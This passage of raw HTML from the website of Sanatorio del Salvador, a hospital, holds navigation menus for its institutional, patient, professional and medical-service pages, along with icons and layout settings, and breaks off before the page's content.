	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5919 current_page_item menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5337e507 elementor-align-start elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5337e507" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">ESTUDIOS E IMÁGENES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c0b1a5 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="7c0b1a5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42f23f1c elementor-widget__width-auto elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="42f23f1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="5919" class="elementor elementor-5919" data-elementor-post-type="page">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-eac49f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="eac49f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
